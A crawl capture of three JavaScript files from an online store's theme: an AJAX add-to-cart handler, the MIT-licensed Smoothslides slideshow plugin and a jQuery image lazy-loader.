request_url: https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js
body_size: 3821
content:
/*jQuery.noConflict();*/

function setAjaxData(data,iframe){
    if(data.status == 'ERROR'){
        jQuery('#preloader .inside').html(data.message);
        jQuery('#preloader .message').fadeIn(300);

        setTimeout(function(){
            jQuery('#preloader .message').fadeOut();
        },3000)
    }else{
        if(jQuery('#shopping_cart')){
            jQuery('#shopping_cart').replaceWith(data.sidebar);
        }

        if(jQuery('.nav-item.item-04')){
            jQuery('.nav-item.item-04').html(data.topcart_mobile_block);



        }

        var $mobileNavItems4 = jQuery(".mobile-nav .nav-item.item-04"),
            $mobileNavItemsLinkAll = jQuery(".mobile-nav .nav-item");
            $mobileNavItemsLink4 = jQuery(".nav-item.item-04 > a");
        $mobileNavItemsLink4.each(function () {
            var $this =
                    jQuery(this),
                timer;
            $this.bind("click", function (e) {
                e.preventDefault();
                $mobileNavItemsLinkAll.removeClass("active");
                if (!$this.parent().hasClass("active")) {
                    $mobileNavItems4.removeClass("active");
                    $this.parent().addClass("active")
                } else $this.parent().removeClass("active")
            })
        })

        if(jQuery('#toplinks')){
            jQuery('#toplinks').replaceWith(data.toplink);
        }
        jQuery.fancybox.close();


        jQuery('#preloader .inside').html(data.message);
        jQuery('#preloader .message').fadeIn(300);

        setTimeout(function(){
            jQuery('#preloader .message').fadeOut();
        },2300)

        if (jQuery('header').hasClass('variant4')) {
            jQuery(function ($) {
                "use strict";
                var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                    hiddenWidth = 50,
                    animDiration = 300;
                hiddenBut.hover(
                    function () {
                        $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                        $(this).delay(400).queue(function(){
                            $(this).addClass('open');
                            $(this).dequeue();
                        });

                    },

                    function () {
                        $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                        $(this).removeClass('open')
                    });

                var searchHidden = $('header.variant4 .navbar-search input.form-control');

                searchHidden.focus(function(){
                    $(this).parent().parent('.navbar-search').addClass("focus");
                }).blur(function(){
                        $(this).parent().parent('.navbar-search').removeClass("focus");
                    })
            });
        }
    }
}
function setLocationAjax(url,id){
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
    url += 'isAjax/1';
    url = url.replace("checkout/cart","ajax/index");

    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }

    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }

    jQuery('#preloader .loader').fadeIn(300);

    try {
        jQuery.ajax({
            url : url,
            dataType : 'json',
            success : function(data) {
                jQuery('#preloader .loader').hide();
                setAjaxData(data,false);

            }
        });
    } catch (e) {

    }


}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js
body_size: 17970
content:
/*
 * Smoothslides
 * http://kthornbloom.com/smoothslides.php
 *
 * Copyright 2014, Kevin Thornbloom
 * Free to use and modify under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function($) {
    $.fn.extend({
        smoothSlides: function(options) {

            // These are overridden by options declared in footer
            var defaults = {
                duration: 6000,
                autoPlay: 'true',
                effect: 'random',
                effectEasing: 'ease-in-out',
                nextText: ' ►',
                prevText: '◄ ',
                captions: 'true',
                navigation: 'true',
                pagination: 'true',
                order: 'normal'
            }

            var options = $.extend(defaults, options),
                convertSeconds = (options.duration / 1000) - .5

                /* Set CSS transition timing and easing */
                $('.ss-slide').css({
                    'webkitTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'mozTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'msTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'oTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'transition': 'all ' + convertSeconds + 's ' + options.effectEasing
                });
            // Set some inline styles & add markup
            $('.ss-slide:last').css('position', 'relative');
            $('.ss-slides').wrap('<div class="ss-slides-wrap"></div>');

            // Randomizer Function
            $.fn.randomize = function(selector) {
                (selector ? this.find(selector) : this).parent().each(function() {
                    $(this).children(selector).sort(function() {
                        return Math.random() - 0.5;
                    }).detach().appendTo(this);
                });

                return this;
            };

            // Add Captions
            if (options.captions == 'true') {
                $('.ss-slides-wrap').append('<div class="ss-capwrap"><div class="ss-caption"></div></div>');
            }
            if (options.autoPlay == 'true') {
                if ($('.ss-slide:last').attr('title')) {
                    var caption = $('.ss-slide:last').attr('title');
                    $('.ss-caption').html(caption);
                }
            } else {
                if ($('.ss-slide:first').attr('title')) {
                    var caption = $('.ss-slide:first').attr('title');
                    $('.ss-caption').html(caption);
                } else {
                    $('.ss-caption').hide();
                }

            }

            // Add Pagination
            if (options.pagination == 'true') {
                $('.ss-slides-wrap').append('<div class="ss-pag-wrap"><div class="ss-paginate"></div></div>');
                $('.ss-slide').each(function() {
                    $('.ss-paginate').append('<a href="#"></a>');
                });
                if (options.autoPlay == 'true') {
                    $('.ss-paginate a:last').addClass('ss-current');
                } else {
                    $('.ss-paginate a:first').addClass('ss-current');
                }
            }

            // Add Navigation
            if (options.navigation == 'true') {
                $('.ss-slides-wrap').append('<a href="#" id="ss-prev">' + options.prevText + '</a><a href="#" id="ss-next">' + options.nextText + '</a>');
            }

            // Order
            if (options.order == 'normal') {
                $('.ss-slide').each(function() {
                    $(this).prependTo(this.parentNode);
                });
                if (options.autoPlay == 'true') {
                    $('.ss-slide:first').appendTo('.ss-slides');
                }
            } else if (options.order == 'random') {
                $('.ss-slide').randomize();
            } else if (options.order == 'reverse') {
                $('.ss-slide:first').appendTo('.ss-slides');
            }

            // Update Caption function
            function captionUpdater() {
                if ($('.ss-slide:eq(-2)').attr('title')) {
                    var caption = $('.ss-slide:eq(-2)').attr('title');
                    $('.ss-caption').html(caption).fadeIn(500);
                } else {
                    $('.ss-caption').fadeOut(500, function() {
                        $('.ss-caption').empty();
                    });
                }
            }

            // Update Pagination forwards
            function paginateForwards() {
                var currentDot = ($('.ss-current').index()) + 1,
                    nextSlide = currentDot + 1,
                    totalSlides = $('.ss-paginate a').length;
                if (currentDot >= totalSlides) {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a:first').addClass('ss-current');
                } else {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a').eq(currentDot).addClass('ss-current');
                }
            }

            // Updated Pagination reverse
            function paginateBackwards() {
                var currentDot = ($('.ss-current').index()) + 1,
                    nextSlide = currentDot - 2,
                    totalSlides = $('.ss-paginate a').length;
                if (currentDot <= 1) {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a:last').addClass('ss-current');
                } else {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a').eq(nextSlide).addClass('ss-current');
                }
            }

            /* ======================= */
            //Effects
            /* ======================= */

            function crossFade() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)',
                        'opacity': '0'
                    }).show();
                    $('.ss-slide:first').css({
                        'opacity': '1'
                    });

                });
            }

            function zoomIn() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').css({
                        'webkitTransform': 'scale(1.2)  rotate(2deg)',
                        'msTransform': 'scale(1.2)  rotate(2deg)',
                        'transform': 'scale(1.2)  rotate(2deg)'
                    });

                });
            }

            function zoomOut() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.2) rotate(2deg)',
                    'msTransform': 'scale(1.2) rotate(2deg)',
                    'transform': 'scale(1.2) rotate(2deg)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    });
                });
            }

            function panRight() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(-10%, 0)',
                    'msTransform': 'scale(1.3) translate(-10%, 0)',
                    'transform': 'scale(1.3) translate(-10%, 0)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panLeft() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(10%, 0)',
                    'msTransform': 'scale(1.3) translate(10%, 0)',
                    'transform': 'scale(1.3) translate(10%, 0)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panUp() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(0, 10%)',
                    'msTransform': 'scale(1.3) translate(0, 10%)',
                    'transform': 'scale(1.3) translate(0, 10%)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panDown() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(0, -10%)',
                    'msTransform': 'scale(1.3) translate(0, -10%)',
                    'transform': 'scale(1.3) translate(0, -10%)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            // Start First Animation 
            if (options.autoPlay == 'false') {
                //do nothing
            } else if (options.effect == 'random') {
                var fns = [zoomOut, zoomIn, panRight, panLeft];
                fns[Math.floor(Math.random() * fns.length)]();
            } else if (options.effect == 'false') {
                //
            } else {
                eval(options.effect + "()");
            }

            /* Subsequent Auto Animations */
            var fn = function() {
                if (options.effect == 'random' && options.autoPlay == 'true') {
                    var fns = [zoomOut, zoomIn, panRight, panLeft, panUp, panDown];
                    fns[Math.floor(Math.random() * fns.length)]();
                } else if (options.effect == 'false') {
                    //
                } else {
                    eval(options.effect + "()");
                }
            }

            // Autoplay
            if (options.autoPlay == 'true') {
                var myInterval = setInterval(fn, options.duration);
            }

            /* Pause On Hover */
            $('#ss-prev, #ss-next, .ss-paginate').hover(function(ev) {
                clearInterval(myInterval);
            }, function(ev) {
                myInterval = setInterval(fn, options.duration);
            });

            /* Next Button */
            var quickNext = function() {
                $('#ss-next').off('click');
                $('.ss-slide:last').addClass('notrans').fadeOut('250', function() {
                    $('.ss-slide:last').prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)',
                        'opacity': '1'
                    }).show();
                    $('#ss-next').on("click", quickNext);
                });

                captionUpdater();
                paginateForwards();
                event.preventDefault();
            }
            $('#ss-next').on("click", quickNext);

            /* Previous Button */
            var quickPrev = function() {
                $('#ss-prev').off('click');
                if ($('.ss-slide:first').attr('title')) {
                    var caption = $('.ss-slide:first').attr('title');
                    $('.ss-caption').html(caption).show();
                } else {
                    $('.ss-caption').empty().hide();
                }
                paginateBackwards();
                $('.ss-slide:first').hide().addClass('notrans').appendTo('.ss-slides').fadeIn();
                $('#ss-prev').on("click", quickPrev);
                event.preventDefault();
            }
            $('#ss-prev').on("click", quickPrev);

            /* Paginator */
            $(document.body).on('click', '.ss-paginate a', function(event) {
                var whichClicked = ($(this).index()) + 1,
                    currentSlide = ($('.ss-current').index()) + 1;
                if (whichClicked < currentSlide) {
                    var iterate = (currentSlide - whichClicked);
                    for (var i = 0; i < iterate; i++) {
                        $('.ss-slide:first').appendTo('.ss-slides').removeClass('notrans').css({
                            'webkitTransform': 'scale(1) rotate(0deg)',
                            'msTransform': 'scale(1) rotate(0deg)',
                            'transform': 'scale(1) rotate(0deg)'
                        }).show();
                        $('.ss-current').removeClass();
                        $('.ss-paginate a').eq(whichClicked - 1).addClass('ss-current');
                    }

                } else if (whichClicked > currentSlide) {
                    var iterate = whichClicked - currentSlide;
                    for (var i = 0; i < iterate; i++) {
                        $('.ss-slide:last').prependTo('.ss-slides').removeClass('notrans').css({
                            'webkitTransform': 'scale(1) rotate(0deg)',
                            'msTransform': 'scale(1) rotate(0deg)',
                            'transform': 'scale(1) rotate(0deg)',
                            'display': 'none'
                        }).show();
                        $('.ss-current').removeClass();
                        $('.ss-paginate a').eq(whichClicked - 1).addClass('ss-current');
                    }
                }
                if ($('.ss-slide:last').attr('title')) {
                    var caption = $('.ss-slide:last').attr('title');
                    $('.ss-caption').html(caption).fadeIn(500);
                } else {
                    $('.ss-caption').fadeOut(500, function() {
                        $('.ss-caption').empty();
                    });
                }
                event.preventDefault();
            });

        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js
body_size: 4053
content:
(function($, window, document, undefined) 
{
    var $window = $(window);

    $.fn.lazyload = function(options)
    {
        var $container;
        var settings = {
            class_select : 'lazy_load',
            threshold_x       : 400,
            threshold_y       : 200,
            failure_limit   : 0,
            event           : "scroll",
            effect          : "show",
            container       : window,
            data_attribute  : "original",
            skip_invisible  : true,
            appear          : null,
            load            : null,
            placeholder     : "[data-uri]"
        };

        function update()
        {
            settings.elements = jQuery('.'+settings.class_select);
            //console.log('enter : '+jQuery(settings.elements).length);
            jQuery(settings.elements).each(function ()
            {
                if(inContainer(this))
                {
                    jQuery(this).removeClass(settings.class_select);
                    checkSrc(this);
                }
            });
            //console.log('exit : '+ jQuery(settings.elements).length);
        }
        function inContainer(elem)
        {
            var res = false;
            var elem_pos = getPosition(elem);

            var container = {
                x : 0, // jQuery(settings.container).offset().left,
                y :  jQuery(settings.container).scrollTop(),
                x2 : jQuery(settings.container).width(),
                y2 : jQuery(settings.container).height()
            };
                        if( ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)) ||
                ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)) ||
                ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)))
            {
                res = true;
            }
            return res;
        }
        function getPosition(elem) {
            var pos = {
                x : jQuery(elem).offset().left ,
                y : jQuery(elem).offset().top,
                x_min : 0,
                y_min : 0,
                x_max : 0,
                y_max : 0
            };
            pos.x_min = 1;
            if(pos.x - settings.threshold_x > 0){
                pos.x_min = pos.x - settings.threshold_x;
            }
            pos.y_min = 1;
            if(pos.y - settings.threshold_y > 0){
                pos.y_min = pos.y - settings.threshold_y;
            }
            pos.x_max = pos.x + settings.threshold_x;
            pos.y_max = pos.y + settings.threshold_y;

            return pos;
        }
        function checkSrc(elem) {
            var data_src = jQuery(elem).data(settings.data_attribute);
            jQuery(elem).attr('src', data_src);
        }


        $window.bind("scroll", function() {
            update();
        });
        $window.bind("resize", function() {
            update();
        });

        jQuery(document).ready(function() {
            update();
        });

        return this;
    };

})(jQuery, window, document);

jQuery(document).ready(function () {
    jQuery("img.lazy_load").lazyload({
        threshold : 500,
        class_select : '.lazy_load'
    });
});
